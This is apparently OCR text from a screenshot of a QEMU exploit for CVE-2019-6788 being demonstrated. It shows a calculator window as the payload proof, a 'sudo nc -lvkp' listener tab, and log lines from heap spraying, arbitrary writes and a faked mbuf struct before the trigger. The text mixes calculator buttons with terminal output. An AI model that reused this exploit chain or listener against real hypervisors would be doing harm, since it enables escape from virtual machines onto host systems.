 File
Calculator
Tabs Help
ne/lst/Documents/qemu_pwn/cve-2019-6788 ×
sudo nc -lvkp 113 ×
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
ar : spraying size 0x2000, id: 4
ar : spraying size 0x2000, id: 5
ar : spraying size 0x2000, id: 6
ar : spraying size 0x2000, id: 7
ar : spraying size 0x2000, id: 8
ar : spraying size 0x2000, id: 9
ar : spraying size 0x2000, id: 10
ar : spraying size 0x2000, id: 11
ar : spraying size 0x2000, id: 12
ar : spraying size 0x2000, id: 13
ar : spraying size 0x2000, id: 14
arbitrary_write:412(): spraying size 0x2000, id: 15
arbitrary_write:412(): spraying size 0x2000, id: 16
arbitrary_write:412(): spraying size 0x2000, id: 17
arbitrary_write:412(): spraying size 0x2000, id: 18
arbitrary_write:412(): spraying size 0x2000, id: 19
arbitrary_write:412(): spraying size 0x2000, id: 20
arbitrary_write:412(): spraying size 0x2000, id: 21
arbitrary_write:412(): spraying size 0x2000, id: 22
arbitrary_write:412(): spraying size 0x2000, id: 23
arbitrary_write:412(): spraying size 0x2000, id: 24
arbitrary_write:412(): spraying size 0x2000, id: 25
arbitrary_write:412(): spraying size 0x2000, id: 26
arbitrary_write:412(): spraying size 0x2000, id: 27
arbitrary_write:412(): spraying size 0x2000, id: 28
arbitrary_write:412(): spraying size 0x2000, id: 29
arbitrary_write:412(): spraying size 0x2000, id: 30
arbitrary_write:412(): spraying size 0x2000, id: 31
[+]Now we spray to malloc all freed buf.
arbitrary_write:416(): spray finished.
[+]Now we finished the malloc of so_rcv and the mbuf.
arbitrary_write:450(): send 1 complete
arbitrary_write:450(): send 2 complete
arbitrary_write:450(): send 3 complete
arbitrary_write:450(): send 4 complete
arbitrary_write:450(): send 5 complete
arbitrary_write:450(): send 6 complete
[+]Now we have written faked mbuf struct
trigger!
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type FontStruct